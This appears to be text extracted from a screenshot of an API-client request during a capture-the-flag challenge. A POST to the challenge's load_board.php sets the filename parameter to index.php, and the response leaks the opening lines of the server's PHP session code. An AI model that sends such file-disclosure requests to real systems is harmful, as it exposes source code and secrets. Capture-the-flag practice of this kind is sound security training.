 POST https://hackerchess2-web.h4ck.ctfcompetition.com/load_board.php
Params Authorization Headers (23) Body Pre-request Script Tests
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE
filename index.php
Body Cookies (1) Headers (11) Test Results
Pretty Raw Preview Visualize HTML
1 Loading Fen: <?php
2 session_save_path('/mnt/disks/sessions');
3 session_start();
4 if (isset($_GET['restart'])) {
5 session_destroy();
6 header("Location: ". "/");
7 }